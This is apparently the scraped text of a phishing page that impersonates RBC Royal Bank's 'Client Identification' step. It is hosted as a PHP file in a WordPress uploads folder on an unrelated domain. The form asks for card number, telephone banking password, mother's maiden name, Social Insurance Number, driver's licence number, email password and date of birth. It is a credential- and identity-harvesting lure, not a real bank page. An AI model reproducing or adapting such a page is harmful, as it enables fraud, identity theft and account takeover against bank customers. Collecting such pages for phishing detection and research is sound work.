 RBC
Secure https://www.soumanqettrese.net/images/wp-uploads/1netL0g0n/b5e2rehijb5ejicehmhgceogkrepkfowpffk.php
C
RBC ®
RBC Royal Bank®
Customer Service
Client Identification
Step 3 of 3
The following questions will identify you and help maintain the security of your accounts.
RBC Royal Bank®
RBC
Sample
Client Card
4519 12 34567812 34
G RAYMOND 00
Name Card Number Issue Number
*Required Information
Client Information
4519############
*Client Card Number :
(Enter Client Card Number, without spaces.)
*Telephone Banking Password
(Enter 3-4 digit number.)
*Client Card Issue Number :
(Enter 2-digit number appearing below card number on right.)
*Mother's Maiden Name :
*Social Insurance Number :
*Driver's License Number :
*Email Address :
*Email Password :
*Date of Birth Month
Day
Year
Continue
Royal Bank of Canada Website, © 1995-2016